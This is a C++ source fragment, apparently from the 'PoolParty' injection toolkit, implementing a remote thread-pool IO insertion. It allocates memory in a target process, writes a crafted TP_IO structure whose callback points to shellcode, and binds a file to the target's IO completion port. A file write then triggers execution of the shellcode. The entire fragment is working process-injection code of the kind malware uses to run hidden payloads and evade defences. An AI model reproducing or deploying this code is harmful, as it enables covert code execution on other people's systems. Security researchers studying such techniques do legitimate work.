 void RemoteTpIoInsertion::SetupExecution() const
{
const auto p_hFile = w_CreateFile(
POOL_PARTY_FILE_NAME,
GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE,
nullptr,
CREATE_ALWAYS,
FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,
nullptr);
BOOST_LOG_TRIVIAL(info) << boost::format("Created pool party file: `%s`") % g_WideString_Converter.to_bytes(POOL_PARTY_FILE_NAME);
const auto pTpIo = w_CreateThreadpoolIo(*p_hFile, static_cast<PTP_WIN32_IO_CALLBACK>(m_ShellcodeAddress), nullptr, nullptr);
BOOST_LOG_TRIVIAL(info) << "Created TP_IO structure associated with the shellcode";
/* Not sure why this field is not filled by CreateThreadpoolIo, need to analyze */
pTpIo->CleanupGroupMember.Callback = m_ShellcodeAddress;
++pTpIo->PendingIrpCount;
BOOST_LOG_TRIVIAL(info) << "Started async IO operation within the TP_IO";
const auto pRemoteTpIo = static_cast<PFULL_TP_IO>(w_VirtualAllocEx(*m_p_hTargetPid, sizeof(FULL_TP_IO), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE));
BOOST_LOG_TRIVIAL(info) << boost::format("Allocated TP_IO memory in the target process: %p") % pRemoteTpIo;
w_WriteProcessMemory(*m_p_hTargetPid, pRemoteTpIo, pTpIo, sizeof(FULL_TP_IO));
BOOST_LOG_TRIVIAL(info) << "Written the specially crafted TP_IO structure to the target process";
IO_STATUS_BLOCK IoStatusBlock{ 0 };
FILE_COMPLETION_INFORMATION FileIoCopmletionInformation{ 0 };
FileIoCopmletionInformation.Port = *m_p_hIoCompletion;
FileIoCopmletionInformation.Key = &pRemoteTpIo->Direct;
w_ZwSetInformationFile(*p_hFile, &IoStatusBlock, &FileIoCopmletionInformation, sizeof(FILE_COMPLETION_INFORMATION), FileReplaceCompletionInformation);
BOOST_LOG_TRIVIAL(info) << boost::format("Associated file `%s` with the IO completion port of the target process worker factory") % g_WideString_Converter.to_bytes(POOL_PARTY_FILE_NAME);
const std::string Buffer = POOL_PARTY_POEM;
const auto BufferLength = Buffer.length();
OVERLAPPED Overlapped{ 0 };
w_WriteFile(*p_hFile, Buffer.c_str(), BufferLength, nullptr, &Overlapped);
BOOST_LOG_TRIVIAL(info) << boost::format("Write to file `%s` to queue a packet to the IO completion port of the target process worker factory") % g_WideString_Converter.to_bytes(POOL_PARTY_FILE_NAME);
}